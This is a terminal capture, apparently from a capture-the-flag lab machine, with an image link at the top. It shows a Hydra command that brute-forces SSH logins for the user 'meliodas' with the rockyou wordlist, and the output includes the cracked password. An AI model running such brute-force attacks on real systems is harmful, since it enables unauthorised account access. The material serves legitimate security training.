 root@ip-10-10-156-80:~/bsidesgtlibrary# hydra -l meliodas -P `locate rockyou.txt`  10.10.42.164 ssh -t 16
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-01 07:00:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.42.164:22/
[22][ssh] host: 10.10.42.164   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-01 07:01:07
root@ip-10-10-156-80:~/bsidesgtlibrary#